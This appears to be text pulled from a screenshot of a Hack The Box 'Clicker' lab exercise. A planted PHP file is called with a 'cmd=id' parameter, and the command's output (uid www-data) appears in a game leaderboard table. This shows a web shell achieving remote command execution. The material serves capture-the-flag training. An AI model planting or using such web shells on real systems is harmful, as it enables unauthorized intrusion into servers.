 www.clicker.htb/exports/top_players_3kwfq0jx.php?cmd=id
Burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nickname Clicks Level
uid=33(www-data) gid=33(www-data) groups=33(www-data) 5 0
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1